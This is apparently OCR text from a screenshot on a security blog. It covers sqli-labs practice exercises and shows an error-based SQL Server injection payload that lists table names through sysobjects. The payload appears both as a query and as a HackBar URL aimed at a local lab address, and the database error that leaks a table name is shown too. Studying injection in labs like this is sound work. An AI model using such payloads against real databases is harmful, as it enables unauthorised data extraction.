 Less-8
Less-9
Less-10
select * from users where id='1' and 1 = db_name((select top 1 name from test..sysobjects where xtype = 'u' and
name not in ('users')))-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'emails' 转换为数据类型为 smallint 的列时发生语
法错误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1 = db_name((select top 1 name from test..sysobjects where xtype = 'u' and name not in ('users')))--+
AaronLuo's Blog from byAaronluo.github.io